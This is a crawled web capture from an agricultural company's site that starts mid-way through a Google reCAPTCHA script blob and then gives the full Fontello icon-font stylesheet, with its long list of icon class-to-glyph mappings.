jDssKbcwzDjxbCmjbCo3TClcKACz7Dum8NAcOyw7gXb8O/dcO9w5tCw5fDikHDjD04w6/CpMOdw4sNUMKHNygWOsOMH3zCuT3DncOHSS8adcKyRzwiwo5NeTHDglITOH/Ct8ONwqAmYWLCr3rCl0nDqAZmw69Jw7/DpcKfw4PCmsKlw6TDmWvCjcKhD2zCucOsBcKXwqYnGcKkdcOpw5cGw7wnaz/DqhHCjnM7a8OJLlDCnh7DhXMYeSpqw7slw6JJwoU3w5PDmXDDsMK9w6EMOMKjZ1rChCknwrjDqMO4eX9ZScOTG8OgYHHDqMKXOCBpw7N+M8OfMsOuIglSc8OUwpbDl2cgw6gUwp7CgiTCmgnClWMROn/[base64]/Dm8K4dcKvfMKZIsOxYMOLNsOPwpcPwotDAi3DjBk3GHjDkAnDpBMDwq0uCAhDWiMiF1LCsMOXQMORGMKDw7LDkSXCgwTDicOHwqHDpU1LworCp8Oew4QMBsORZsO9wpfCujLCtALDlmwtIMKMM1PDgT4sEsKIw6tBw5ZATMOpaG1vwonCgj9TPF8Zw5DClcKqYR/DlcOhwo7DpcKfw5QzIQV7w43CocOhw5deMMOQw7nDg8KWdMKuw6rCkcOgwqXCuUssb8KNwplGw75TPMK/w5nCgsKJPw7CuMOJTRDCj8KjGBLCjsKwwrHDsVPDmx/CiMOrwoZFw4fCs8KsMyPDtw7CrnDDrMOIwr/[base64]/Cs8Kzw5dDw5pwOcOww5XDil7DmsOSwphpw5TDjMOiw6XCoyHDsMKzw5IXSMOmQizCtcOvw6V6cUdzw4xYEMOPwr7Du0/CsMKLwoDCo03Do8KnU17DrDPCiSfCrElqHMKtOsKoaMOaQ8OFwoZrVsKtEU98w5lRPMKFw5zDuxYMBGJ/bXovw4TDosOvw4UUdMO1GCEPVTZvZsKXK3QBDXtkVjlBwoFtcMKow5hzwpfDqsKXw79lRwQWZcK0w6QmwoHDscKxHsOkW8OTw4DCgcK8IFcEwp7CuMKKBsOAacKlwpbCpcOFw54zbHQ/aMOpWgl2Elo0w6PCjcKQaW1LUnlDMcKmw48Sw49ZwoUVwoALwrDCvB8qVsODwr8nB8O5wrPDulQXw7PDiXHDr8KtZ0LDrcKwSzg7wrRxw5FMw7dEXcKAWsO5JnrCjsOnF8KWbiIDB8O4wqkywp52McOiOUM3woDDj3csGsOvP1vDiX/Dq8KNw63Cm2ZAbMOHMsKgJA/DhMOPMgXCicOFSjTClMKSR1fDm8KCPyXDsgjDgFnCnhXDllXCsj42worCvcOiSsKdw7UzwpE+wqnCo8KJSEJXLAh0wpPDksOfw4UBwozDpXHCnx8yO0TCisODVR/Dt8KYBULDqMOEd1XDkS/DgsOLDn/CqgnDrMKmwpxPbsOcDlo6wqQJw47DnsKpwpdIWBtpw6HDscKGLMOFwovCiMOLw6V7woIGMhR3LCrDqMKfWD7DqsOMwo7Cm0TCoQzCp8KufsKsw49Ww7bCtndwHSs4w6/Ciy/DvcKrwrnCrjACwroxw4wZZMKowpHCr8OaK8KHw45NwqpNwoMHA1AnOTPCgA3DlGrDqsKmBcKNJXUCwql1HsOVXTFtw77DqcKSbHzCicKqRGtrE8OBTsOICxLDiX8Q\x22],null,[\x22conf\x22,null,\x226LfRc7kqAAAAAGAHZs4c2ITyk9FPo4r577bmeHu0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://asthaagri.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225EhOTh5r8G7ILQXK07OOl0eutVsuLSI7lANgql/TzVs\\u003d\x22,1,0,null,1,1768979863607,0,0,[136,181,33],null,[215,140,39,157,213],\x22RC-y5v3BvEsfpBVGw\x22,null,null,null,null,null,\x220dAFcWeA4TN3bjYnddhxFSZISwkh83jviqc7xLpO5NvPvQVh_ZRpMkWh2DaGwgjmwrQbWVsg7F9bk4yrdwDMEOeRPFkQ-u4NT07Q\x22,1769062663684]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://asthaagri.com/core/views/34e4853b0e/skins/default/css/font-icons/css/fontello.css
body_size: 6554
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?78698712');
  src: url('../font/fontello.eot?78698712#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?78698712') format('woff2'),
       url('../font/fontello.woff?78698712') format('woff'),
       url('../font/fontello.ttf?78698712') format('truetype'),
       url('../font/fontello.svg?78698712#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?78698712#fontello') format('svg');
  }
}
*/
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-vcard:before { content: '\e800'; } /* '' */
.icon-pin:before { content: '\e801'; } /* '' */
.icon-reply:before { content: '\e802'; } /* '' */
.icon-reply-all:before { content: '\e803'; } /* '' */
.icon-forward:before { content: '\e804'; } /* '' */
.icon-print:before { content: '\e805'; } /* '' */
.icon-keyboard:before { content: '\e806'; } /* '' */
.icon-slider-left:before { content: '\e807'; } /* '' */
.icon-clock-empty:before { content: '\e808'; } /* '' */
.icon-hourglass:before { content: '\e809'; } /* '' */
.icon-login:before { content: '\e80a'; } /* '' */
.icon-logout:before { content: '\e80b'; } /* '' */
.icon-picture:before { content: '\e80c'; } /* '' */
.icon-brush:before { content: '\e80d'; } /* '' */
.icon-ccw:before { content: '\e80e'; } /* '' */
.icon-cw:before { content: '\e80f'; } /* '' */
.icon-refresh:before { content: '\e810'; } /* '' */
.icon-clock:before { content: '\e811'; } /* '' */
.icon-circle-empty:before { content: '\e812'; } /* '' */
.icon-circle-dot:before { content: '\e813'; } /* '' */
.icon-circle:before { content: '\e814'; } /* '' */
.icon-checkbox:before { content: '\e815'; } /* '' */
.icon-checkbox-empty:before { content: '\e816'; } /* '' */
.icon-book:before { content: '\e817'; } /* '' */
.icon-mail-empty:before { content: '\e818'; } /* '' */
.icon-mail:before { content: '\e819'; } /* '' */
.icon-phone:before { content: '\e81a'; } /* '' */
.icon-book-open:before { content: '\e81b'; } /* '' */
.icon-users-group:before { content: '\e81c'; } /* '' */
.icon-male:before { content: '\e81d'; } /* '' */
.icon-female:before { content: '\e81e'; } /* '' */
.icon-child:before { content: '\e81f'; } /* '' */
.icon-star:before { content: '\e820'; } /* '' */
.icon-globe:before { content: '\e821'; } /* '' */
.icon-mobile:before { content: '\e822'; } /* '' */
.icon-tablet-1:before { content: '\e823'; } /* '' */
.icon-laptop:before { content: '\e824'; } /* '' */
.icon-desktop:before { content: '\e825'; } /* '' */
.icon-cog:before { content: '\e826'; } /* '' */
.icon-cogs:before { content: '\e827'; } /* '' */
.icon-down:before { content: '\e828'; } /* '' */
.icon-wrench:before { content: '\e829'; } /* '' */
.icon-sliders:before { content: '\e82a'; } /* '' */
.icon-lock:before { content: '\e82b'; } /* '' */
.icon-trophy:before { content: '\e82c'; } /* '' */
.icon-spin3:before { content: '\e82d'; } /* '' */
.icon-spin1:before { content: '\e82e'; } /* '' */
.icon-spin2:before { content: '\e82f'; } /* '' */
.icon-spin4:before { content: '\e830'; } /* '' */
.icon-spin5:before { content: '\e831'; } /* '' */
.icon-spin6:before { content: '\e832'; } /* '' */
.icon-location:before { content: '\e833'; } /* '' */
.icon-address:before { content: '\e834'; } /* '' */
.icon-up:before { content: '\e835'; } /* '' */
.icon-right:before { content: '\e836'; } /* '' */
.icon-left:before { content: '\e837'; } /* '' */
.icon-music-light:before { content: '\e838'; } /* '' */
.icon-search-light:before { content: '\e839'; } /* '' */
.icon-mail-light:before { content: '\e83a'; } /* '' */
.icon-heart-light:before { content: '\e83b'; } /* '' */
.icon-dot:before { content: '\e83c'; } /* '' */
.icon-user-light:before { content: '\e83d'; } /* '' */
.icon-video-light:before { content: '\e83e'; } /* '' */
.icon-camera-light:before { content: '\e83f'; } /* '' */
.icon-photo-light:before { content: '\e840'; } /* '' */
.icon-attach-light:before { content: '\e841'; } /* '' */
.icon-lock-light:before { content: '\e842'; } /* '' */
.icon-eye-light:before { content: '\e843'; } /* '' */
.icon-tag-light:before { content: '\e844'; } /* '' */
.icon-thumbs-up-light:before { content: '\e845'; } /* '' */
.icon-download-1:before { content: '\e846'; } /* '' */
.icon-comment-light:before { content: '\e847'; } /* '' */
.icon-location-light:before { content: '\e848'; } /* '' */
.icon-cup-light:before { content: '\e849'; } /* '' */
.icon-trash-light:before { content: '\e84a'; } /* '' */
.icon-doc-light:before { content: '\e84b'; } /* '' */
.icon-key-light:before { content: '\e84c'; } /* '' */
.icon-database-light:before { content: '\e84d'; } /* '' */
.icon-megaphone-light:before { content: '\e84e'; } /* '' */
.icon-graduation-light:before { content: '\e84f'; } /* '' */
.icon-fire-light:before { content: '\e850'; } /* '' */
.icon-paper-plane-light:before { content: '\e851'; } /* '' */
.icon-cloud-light:before { content: '\e852'; } /* '' */
.icon-globe-light:before { content: '\e853'; } /* '' */
.icon-inbox-light:before { content: '\e854'; } /* '' */
.icon-cart:before { content: '\e855'; } /* '' */
.icon-resize-small:before { content: '\e856'; } /* '' */
.icon-desktop-light:before { content: '\e857'; } /* '' */
.icon-tv-light:before { content: '\e858'; } /* '' */
.icon-wallet-light:before { content: '\e859'; } /* '' */
.icon-t-shirt-light:before { content: '\e85a'; } /* '' */
.icon-lightbulb-light:before { content: '\e85b'; } /* '' */
.icon-clock-light:before { content: '\e85c'; } /* '' */
.icon-diamond-light:before { content: '\e85d'; } /* '' */
.icon-shop-light:before { content: '\e85e'; } /* '' */
.icon-sound-light:before { content: '\e85f'; } /* '' */
.icon-calendar-light:before { content: '\e860'; } /* '' */
.icon-food-light:before { content: '\e861'; } /* '' */
.icon-money-light:before { content: '\e862'; } /* '' */
.icon-params-light:before { content: '\e863'; } /* '' */
.icon-cog-light:before { content: '\e864'; } /* '' */
.icon-beaker-light:before { content: '\e865'; } /* '' */
.icon-note-light:before { content: '\e866'; } /* '' */
.icon-truck-light:before { content: '\e867'; } /* '' */
.icon-behance:before { content: '\e868'; } /* '' */
.icon-bitbucket:before { content: '\e869'; } /* '' */
.icon-cc:before { content: '\e86a'; } /* '' */
.icon-codeopen:before { content: '\e86b'; } /* '' */
.icon-css3:before { content: '\e86c'; } /* '' */
.icon-delicious:before { content: '\e86d'; } /* '' */
.icon-digg:before { content: '\e86e'; } /* '' */
.icon-dribbble:before { content: '\e86f'; } /* '' */
.icon-deviantart:before { content: '\e870'; } /* '' */
.icon-dropbox:before { content: '\e871'; } /* '' */
.icon-drupal:before { content: '\e872'; } /* '' */
.icon-facebook:before { content: '\e873'; } /* '' */
.icon-flickr:before { content: '\e874'; } /* '' */
.icon-foursquare:before { content: '\e875'; } /* '' */
.icon-git:before { content: '\e876'; } /* '' */
.icon-github:before { content: '\e877'; } /* '' */
.icon-gittip:before { content: '\e878'; } /* '' */
.icon-google:before { content: '\e879'; } /* '' */
.icon-gplus:before { content: '\e87a'; } /* '' */
.icon-gwallet:before { content: '\e87b'; } /* '' */
.icon-hacker-news:before { content: '\e87c'; } /* '' */
.icon-html5:before { content: '\e87d'; } /* '' */
.icon-instagramm:before { content: '\e87e'; } /* '' */
.icon-ioxhost:before { content: '\e87f'; } /* '' */
.icon-joomla:before { content: '\e880'; } /* '' */
.icon-jsfiddle:before { content: '\e881'; } /* '' */
.icon-lastfm:before { content: '\e882'; } /* '' */
.icon-linux:before { content: '\e883'; } /* '' */
.icon-linkedin:before { content: '\e884'; } /* '' */
.icon-maxcdn:before { content: '\e885'; } /* '' */
.icon-meanpath:before { content: '\e886'; } /* '' */
.icon-openid:before { content: '\e887'; } /* '' */
.icon-pagelines:before { content: '\e888'; } /* '' */
.icon-paypal:before { content: '\e889'; } /* '' */
.icon-qq:before { content: '\e88a'; } /* '' */
.icon-reddit:before { content: '\e88b'; } /* '' */
.icon-renren:before { content: '\e88c'; } /* '' */
.icon-skype:before { content: '\e88d'; } /* '' */
.icon-slack:before { content: '\e88e'; } /* '' */
.icon-slideshare:before { content: '\e88f'; } /* '' */
.icon-soundcloud:before { content: '\e890'; } /* '' */
.icon-spotify:before { content: '\e891'; } /* '' */
.icon-stackexchange:before { content: '\e892'; } /* '' */
.icon-stackoverflow:before { content: '\e893'; } /* '' */
.icon-steam:before { content: '\e894'; } /* '' */
.icon-stumbleupon:before { content: '\e895'; } /* '' */
.icon-tencent-weibo:before { content: '\e896'; } /* '' */
.icon-trello:before { content: '\e897'; } /* '' */
.icon-tumblr:before { content: '\e898'; } /* '' */
.icon-twitch:before { content: '\e899'; } /* '' */
.icon-twitter:before { content: '\e89a'; } /* '' */
.icon-vine:before { content: '\e89b'; } /* '' */
.icon-vkontakte:before { content: '\e89c'; } /* '' */
.icon-wechat:before { content: '\e89d'; } /* '' */
.icon-weibo:before { content: '\e89e'; } /* '' */
.icon-windows:before { content: '\e89f'; } /* '' */
.icon-wordpress:before { content: '\e8a0'; } /* '' */
.icon-xing:before { content: '\e8a1'; } /* '' */
.icon-yelp:before { content: '\e8a2'; } /* '' */
.icon-youtube:before { content: '\e8a3'; } /* '' */
.icon-yahoo:before { content: '\e8a4'; } /* '' */
.icon-lemon:before { content: '\e8a5'; } /* '' */
.icon-blank:before { content: '\e8a6'; } /* '' */
.icon-pinterest-circled:before { content: '\e8a7'; } /* '' */
.icon-heart-empty:before { content: '\e8a8'; } /* '' */
.icon-lock-open:before { content: '\e8a9'; } /* '' */
.icon-heart:before { content: '\e8aa'; } /* '' */
.icon-check:before { content: '\e8ab'; } /* '' */
.icon-cancel:before { content: '\e8ac'; } /* '' */
.icon-plus:before { content: '\e8ad'; } /* '' */
.icon-minus:before { content: '\e8ae'; } /* '' */
.icon-double-left:before { content: '\e8af'; } /* '' */
.icon-double-right:before { content: '\e8b0'; } /* '' */
.icon-double-up:before { content: '\e8b1'; } /* '' */
.icon-double-down:before { content: '\e8b2'; } /* '' */
.icon-help:before { content: '\e8b3'; } /* '' */
.icon-info:before { content: '\e8b4'; } /* '' */
.icon-link:before { content: '\e8b5'; } /* '' */
.icon-quote:before { content: '\e8b6'; } /* '' */
.icon-attach:before { content: '\e8b7'; } /* '' */
.icon-eye:before { content: '\e8b8'; } /* '' */
.icon-tag:before { content: '\e8b9'; } /* '' */
.icon-menu:before { content: '\e8ba'; } /* '' */
.icon-pencil:before { content: '\e8bb'; } /* '' */
.icon-feather:before { content: '\e8bc'; } /* '' */
.icon-code:before { content: '\e8bd'; } /* '' */
.icon-home:before { content: '\e8be'; } /* '' */
.icon-camera:before { content: '\e8bf'; } /* '' */
.icon-pictures:before { content: '\e8c0'; } /* '' */
.icon-video:before { content: '\e8c1'; } /* '' */
.icon-users:before { content: '\e8c2'; } /* '' */
.icon-user:before { content: '\e8c3'; } /* '' */
.icon-user-add:before { content: '\e8c4'; } /* '' */
.icon-comment-empty:before { content: '\e8c5'; } /* '' */
.icon-chat-empty:before { content: '\e8c6'; } /* '' */
.icon-bell:before { content: '\e8c7'; } /* '' */
.icon-star-empty:before { content: '\e8c8'; } /* '' */
.icon-dot2:before { content: '\e8c9'; } /* '' */
.icon-dot3:before { content: '\e8ca'; } /* '' */
.icon-note:before { content: '\e8cb'; } /* '' */
.icon-basket:before { content: '\e8cc'; } /* '' */
.icon-note2:before { content: '\e8cd'; } /* '' */
.icon-share:before { content: '\e8ce'; } /* '' */
.icon-doc:before { content: '\e8cf'; } /* '' */
.icon-doc-text:before { content: '\e8d0'; } /* '' */
.icon-file-pdf:before { content: '\e8d1'; } /* '' */
.icon-file-word:before { content: '\e8d2'; } /* '' */
.icon-file-excel:before { content: '\e8d3'; } /* '' */
.icon-file-powerpoint:before { content: '\e8d4'; } /* '' */
.icon-file-image:before { content: '\e8d5'; } /* '' */
.icon-file-archive:before { content: '\e8d6'; } /* '' */
.icon-file-audio:before { content: '\e8d7'; } /* '' */
.icon-file-video:before { content: '\e8d8'; } /* '' */
.icon-file-code:before { content: '\e8d9'; } /* '' */
.icon-trash-empty:before { content: '\e8da'; } /* '' */
.icon-trash:before { content: '\e8db'; } /* '' */
.icon-th-large:before { content: '\e8dc'; } /* '' */
.icon-th:before { content: '\e8dd'; } /* '' */
.icon-th-list:before { content: '\e8de'; } /* '' */
.icon-flag:before { content: '\e8df'; } /* '' */
.icon-attention:before { content: '\e8e0'; } /* '' */
.icon-play:before { content: '\e8e1'; } /* '' */
.icon-stop:before { content: '\e8e2'; } /* '' */
.icon-pause:before { content: '\e8e3'; } /* '' */
.icon-record:before { content: '\e8e4'; } /* '' */
.icon-to-end:before { content: '\e8e5'; } /* '' */
.icon-tools:before { content: '\e8e6'; } /* '' */
.icon-retweet:before { content: '\e8e7'; } /* '' */
.icon-to-start:before { content: '\e8e8'; } /* '' */
.icon-fast-forward:before { content: '\e8e9'; } /* '' */
.icon-fast-backward:before { content: '\e8ea'; } /* '' */
.icon-search:before { content: '\e8eb'; } /* '' */
.icon-slider-right:before { content: '\e8ec'; } /* '' */
.icon-rss:before { content: '\e8ed'; } /* '' */
.icon-down-big-1:before { content: '\e8ee'; } /* '' */
.icon-left-big-1:before { content: '\e8ef'; } /* '' */
.icon-right-big-1:before { content: '\e8f0'; } /* '' */
.icon-up-big-1:before { content: '\e8f1'; } /* '' */
.icon-comment-2:before { content: '\e8f2'; } /* '' */
.icon-comment:before { content: '\e8f3'; } /* '' */
.icon-eye-2:before { content: '\e8f4'; } /* '' */
.icon-tablet:before { content: '\e8f5'; } /* '' */
.icon-bathtub:before { content: '\e8f6'; } /* '' */
.icon-comb:before { content: '\e8f7'; } /* '' */
.icon-calendar:before { content: '\e8f8'; } /* '' */
.icon-search-alt:before { content: '\e8f9'; } /* '' */
.icon-white:before { content: '\e8fa'; } /* '' */
.icon-home-alt:before { content: '\e8fb'; } /* '' */
.icon-timer:before { content: '\e8fc'; } /* '' */
.icon-locator:before { content: '\e8fd'; } /* '' */
.icon-cup:before { content: '\e8fe'; } /* '' */
.icon-currency:before { content: '\e8ff'; } /* '' */
.icon-box:before { content: '\e900'; } /* '' */
.icon-quote-left:before { content: '\e901'; } /* '' */
.icon-quote-right:before { content: '\e902'; } /* '' */
.icon-volume-up:before { content: '\e903'; } /* '' */
.icon-volume-off:before { content: '\e904'; } /* '' */
.icon-volume:before { content: '\e905'; } /* '' */
.icon-volume-down:before { content: '\e906'; } /* '' */
.icon-arrow-left-alt:before { content: '\e907'; } /* '' */
.icon-arrow-right-alt:before { content: '\e908'; } /* '' */
.icon-thumbs-up:before { content: '\e909'; } /* '' */
.icon-thumbs-down:before { content: '\e90a'; } /* '' */
.icon-speech:before { content: '\e90b'; } /* '' */
.icon-sphere:before { content: '\e90c'; } /* '' */
.icon-light:before { content: '\e90d'; } /* '' */
.icon-apple-mouse:before { content: '\e90e'; } /* '' */
.icon-arrow-down:before { content: '\e90f'; } /* '' */
.icon-arrow-left:before { content: '\e910'; } /* '' */
.icon-arrow-right:before { content: '\e911'; } /* '' */
.icon-arrow-up:before { content: '\e912'; } /* '' */
.icon-search-2:before { content: '\e913'; } /* '' */
.icon-cd-light:before { content: '\e914'; } /* '' */
.icon-mobile-light:before { content: '\e915'; } /* '' */
.icon-clear-button:before { content: '\e916'; } /* '' */
.icon-binoculars:before { content: '\e917'; } /* '' */
.icon-resize-full:before { content: '\e918'; } /* '' */
.icon-truck:before { content: '\e919'; } /* '' */
.icon-clipboard:before { content: '\e91a'; } /* '' */
.icon-email:before { content: '\e91b'; } /* '' */
.icon-modem:before { content: '\e91c'; } /* '' */
.icon-parking:before { content: '\e91d'; } /* '' */
.icon-swimming-pool:before { content: '\e91e'; } /* '' */
.icon-user-alt:before { content: '\e91f'; } /* '' */
.icon-user-plus:before { content: '\e920'; } /* '' */
.icon-user-times:before { content: '\e921'; } /* '' */
.icon-ellipsis:before { content: '\e922'; } /* '' */
.icon-summer:before { content: '\e923'; } /* '' */
.icon-wireless-antenna:before { content: '\e924'; } /* '' */
.icon-floor:before { content: '\e925'; } /* '' */
.icon-home-1:before { content: '\e926'; } /* '' */
.icon-wireless:before { content: '\e927'; } /* '' */
.icon-ironing:before { content: '\e928'; } /* '' */
.icon-down-big:before { content: '\e929'; } /* '' */
.icon-left-big:before { content: '\e92a'; } /* '' */
.icon-right-big:before { content: '\e92b'; } /* '' */
.icon-up-big:before { content: '\e92c'; } /* '' */
.icon-laundry:before { content: '\e92d'; } /* '' */
.icon-fax-2:before { content: '\e92e'; } /* '' */
.icon-phone-2:before { content: '\e92f'; } /* '' */
.icon-tools-1:before { content: '\e930'; } /* '' */
.icon-checkbox-2:before { content: '\e931'; } /* '' */
.icon-map:before { content: '\e932'; } /* '' */
.icon-newspaper:before { content: '\e933'; } /* '' */
.icon-note-2:before { content: '\e934'; } /* '' */
.icon-picture-2:before { content: '\e935'; } /* '' */
.icon-radio-tower:before { content: '\e936'; } /* '' */
.icon-video-2:before { content: '\e937'; } /* '' */
.icon-down-arrow:before { content: '\e938'; } /* '' */
.icon-left-arrow:before { content: '\e939'; } /* '' */
.icon-right-arrow:before { content: '\e93a'; } /* '' */
.icon-up-arrow:before { content: '\e93b'; } /* '' */
.icon-menu-2:before { content: '\e93c'; } /* '' */
.icon-cart-1:before { content: '\e93d'; } /* '' */
.icon-ellipsis-vert:before { content: '\e93e'; } /* '' */
.icon-left-mini:before { content: '\e93f'; } /* '' */
.icon-right-mini:before { content: '\e940'; } /* '' */
.icon-up-mini:before { content: '\e941'; } /* '' */
.icon-down-mini:before { content: '\e942'; } /* '' */
.icon-arrow-combo:before { content: '\e943'; } /* '' */
.icon-signal:before { content: '\e944'; } /* '' */
.icon-air:before { content: '\e945'; } /* '' */
.icon-water:before { content: '\e946'; } /* '' */
.icon-shareable:before { content: '\e947'; } /* '' */
.icon-resize-full-2:before { content: '\e948'; } /* '' */
.icon-resize-small-1:before { content: '\e949'; } /* '' */
.icon-down-thin:before { content: '\e94a'; } /* '' */
.icon-left-thin:before { content: '\e94b'; } /* '' */
.icon-right-thin:before { content: '\e94c'; } /* '' */
.icon-up-thin:before { content: '\e94d'; } /* '' */
.icon-level-down:before { content: '\e94e'; } /* '' */
.icon-level-up:before { content: '\e94f'; } /* '' */
.icon-shuffle:before { content: '\e950'; } /* '' */
.icon-loop:before { content: '\e951'; } /* '' */
.icon-switch:before { content: '\e952'; } /* '' */
.icon-resize-vertical:before { content: '\e953'; } /* '' */
.icon-resize-horizontal:before { content: '\e954'; } /* '' */
.icon-block:before { content: '\e955'; } /* '' */
.icon-publish:before { content: '\e956'; } /* '' */
.icon-window:before { content: '\e957'; } /* '' */
.icon-photo:before { content: '\e958'; } /* '' */
.icon-download:before { content: '\e959'; } /* '' */
.icon-upload:before { content: '\e95a'; } /* '' */
.icon-link-2:before { content: '\e95b'; } /* '' */
.icon-attach-1:before { content: '\e95c'; } /* '' */
.icon-font:before { content: '\e95d'; } /* '' */
.icon-home-2:before { content: '\e95e'; } /* '' */
.icon-page:before { content: '\e95f'; } /* '' */
.icon-plugins:before { content: '\e960'; } /* '' */
.icon-settings:before { content: '\e961'; } /* '' */
.icon-smartphone:before { content: '\e962'; } /* '' */
.icon-check-2:before { content: '\e963'; } /* '' */
.icon-customizer:before { content: '\e964'; } /* '' */
.icon-editor-table:before { content: '\e965'; } /* '' */
.icon-footer:before { content: '\e966'; } /* '' */
.icon-header:before { content: '\e967'; } /* '' */
.icon-plus-2:before { content: '\e968'; } /* '' */
.icon-refresh-2:before { content: '\e969'; } /* '' */
.icon-cart-2:before { content: '\e96a'; } /* '' */
.icon-editor-code:before { content: '\e96b'; } /* '' */
.icon-network:before { content: '\e96c'; } /* '' */
.icon-share-2:before { content: '\e96d'; } /* '' */
.icon-star-filled:before { content: '\e96e'; } /* '' */
.icon-tag-2:before { content: '\e96f'; } /* '' */
.icon-tools-2:before { content: '\e970'; } /* '' */
.icon-building:before { content: '\e971'; } /* '' */
.icon-document:before { content: '\e972'; } /* '' */
.icon-format-image:before { content: '\e973'; } /* '' */
.icon-location-2:before { content: '\e974'; } /* '' */
.icon-email-2:before { content: '\e975'; } /* '' */
.icon-portfolio:before { content: '\e976'; } /* '' */
.icon-screenoptions:before { content: '\e977'; } /* '' */
.icon-settings-2:before { content: '\e978'; } /* '' */
.icon-users-2:before { content: '\e979'; } /* '' */
.icon-text:before { content: '\e97a'; } /* '' */
.icon-padlock:before { content: '\e97b'; } /* '' */
.icon-padlock-unlock:before { content: '\e97c'; } /* '' */
.icon-down-dir:before { content: '\e97d'; } /* '' */
.icon-left-dir:before { content: '\e97e'; } /* '' */
.icon-right-dir:before { content: '\e97f'; } /* '' */
.icon-up-dir:before { content: '\e980'; } /* '' */
.icon-pencil-1:before { content: '\e981'; } /* '' */
.icon-pencil-2:before { content: '\e982'; } /* '' */
.icon-pencil-alt:before { content: '\e983'; } /* '' */
.icon-pencil-3:before { content: '\e984'; } /* '' */
.icon-warning:before { content: '\e985'; } /* '' */
.icon-yes-alt:before { content: '\e986'; } /* '' */
.icon-attention-1:before { content: '\e987'; } /* '' */
.icon-play-big:before { content: '\e988'; } /* '' */
.icon-stop-big:before { content: '\e989'; } /* '' */
.icon-pause-big:before { content: '\e98a'; } /* '' */
.icon-to-end-big:before { content: '\e98b'; } /* '' */
.icon-to-end-big-alt:before { content: '\e98c'; } /* '' */
.icon-to-start-big:before { content: '\e98d'; } /* '' */
.icon-to-start-big-alt:before { content: '\e98e'; } /* '' */
.icon-fast-fw-big:before { content: '\e98f'; } /* '' */
.icon-fast-bw-big:before { content: '\e990'; } /* '' */
.icon-eject-big:before { content: '\e991'; } /* '' */
.icon-volume-off-big:before { content: '\e992'; } /* '' */
.icon-volume-down-big:before { content: '\e993'; } /* '' */
.icon-volume-up-big:before { content: '\e994'; } /* '' */
.icon-whatsapp:before { content: '\e995'; } /* '' */
.icon-connectdevelop:before { content: '\e996'; } /* '' */
.icon-dashcube:before { content: '\e997'; } /* '' */
.icon-apple:before { content: '\e998'; } /* '' */
.icon-angellist:before { content: '\e999'; } /* '' */
.icon-android:before { content: '\e99a'; } /* '' */
.icon-adn:before { content: '\e99b'; } /* '' */
.icon-buysellads:before { content: '\e99c'; } /* '' */
.icon-pinterest:before { content: '\e99d'; } /* '' */
.icon-shirtsinbulk:before { content: '\e99e'; } /* '' */
.icon-skyatlas:before { content: '\e99f'; } /* '' */
.icon-pied-piper-alt:before { content: '\e9a0'; } /* '' */
.icon-quote-1:before { content: '\e9a1'; } /* '' */
.icon-correct:before { content: '\e9a2'; } /* '' */
.icon-envelope:before { content: '\e9a3'; } /* '' */
.icon-path-3443:before { content: '\e9a4'; } /* '' */
.icon-group-8631:before { content: '\e9a5'; } /* '' */
.icon-search-3:before { content: '\e9a6'; } /* '' */
.icon-flash:before { content: '\e9a7'; } /* '' */
.icon-statue-of-liberty:before { content: '\e9a8'; } /* '' */
.icon-target-2:before { content: '\e9a9'; } /* '' */
.icon-targeting:before { content: '\e9aa'; } /* '' */
.icon-trophy-1:before { content: '\e9ab'; } /* '' */
.icon-truck-1:before { content: '\e9ac'; } /* '' */
.icon-twitter-1:before { content: '\e9ad'; } /* '' */
.icon-user-1:before { content: '\e9ae'; } /* '' */
.icon-volume-control-off:before { content: '\e9af'; } /* '' */
.icon-volume-control-on:before { content: '\e9b0'; } /* '' */
.icon-wall-clock:before { content: '\e9b1'; } /* '' */
.icon-arrow-long:before { content: '\e9b2'; } /* '' */
.icon-bag:before { content: '\e9b3'; } /* '' */
.icon-behance-1:before { content: '\e9b4'; } /* '' */
.icon-big-ben:before { content: '\e9b5'; } /* '' */
.icon-big-loupe:before { content: '\e9b6'; } /* '' */
.icon-calendar-events:before { content: '\e9b7'; } /* '' */
.icon-call:before { content: '\e9b8'; } /* '' */
.icon-check-1:before { content: '\e9b9'; } /* '' */
.icon-clock-1:before { content: '\e9ba'; } /* '' */
.icon-contract:before { content: '\e9bb'; } /* '' */
.icon-conversation:before { content: '\e9bc'; } /* '' */
.icon-coupon:before { content: '\e9bd'; } /* '' */
.icon-database:before { content: '\e9be'; } /* '' */
.icon-deadline:before { content: '\e9bf'; } /* '' */
.icon-delivery:before { content: '\e9c0'; } /* '' */
.icon-diamond:before { content: '\e9c1'; } /* '' */
.icon-dribbble-1:before { content: '\e9c2'; } /* '' */
.icon-eiffel-tower:before { content: '\e9c3'; } /* '' */
.icon-email-1:before { content: '\e9c4'; } /* '' */
.icon-employee:before { content: '\e9c5'; } /* '' */
.icon-facebook-1:before { content: '\e9c6'; } /* '' */
.icon-fingerprint:before { content: '\e9c7'; } /* '' */
.icon-group-2438:before { content: '\e9c8'; } /* '' */
.icon-instagram:before { content: '\e9c9'; } /* '' */
